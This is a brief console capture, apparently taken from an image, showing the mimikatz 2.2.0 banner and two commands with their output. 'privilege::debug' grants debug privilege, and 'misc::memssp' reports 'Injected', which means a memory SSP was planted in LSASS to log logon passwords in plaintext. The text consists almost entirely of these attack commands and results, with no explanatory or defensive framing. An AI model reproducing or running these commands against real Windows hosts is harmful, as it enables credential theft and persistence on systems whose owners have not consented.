 mimikatz 2.2.0 x64 (oe.eo)
.#####.   mimikatz 2.2.0 (x64) #18362 Aug 14 2019 01:31:47
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # misc::memssp
Injected =)
mimikatz #
d4m1ts gm7.org